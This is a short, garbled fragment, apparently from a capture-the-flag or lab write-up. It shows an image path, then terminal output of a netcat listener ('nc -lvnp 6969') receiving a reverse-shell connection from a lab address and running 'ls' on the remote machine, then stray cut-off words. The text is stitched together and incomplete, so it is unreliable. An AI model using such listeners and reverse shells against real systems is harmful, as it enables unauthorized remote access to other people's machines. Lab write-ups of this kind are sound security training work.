 [★]$ nc -lvnp 6969
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::6969
Ncat: Listening on 0.0.0.0:6969
Ncat: Connection from 10.129.195.39.
Ncat: Connection from 10.129.195.39:47560.
ls
bin
data
dl
lib
text
text
Inspector
Request Attri